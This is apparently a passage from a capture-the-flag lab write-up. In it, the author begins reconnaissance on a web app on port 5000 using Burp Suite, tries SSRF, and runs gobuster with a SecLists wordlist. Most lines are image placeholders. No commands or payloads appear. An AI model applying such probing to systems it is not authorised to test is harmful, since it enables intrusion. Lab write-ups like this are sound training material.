








As it’s never SSH, I went to view the application on port 5000. I launched Burp suite and opened the Burp browser through the proxy settings. The application loaded and I was amused by what I saw. Initially, I thought the name of the box was in reference to the skill level required. However, it seems that my target is a hacker or a script kiddie to be specific.





After poking at the application and testing for things like SSRF, I ran gobuster using the raft-small-words.txt wordlist from SecLists. 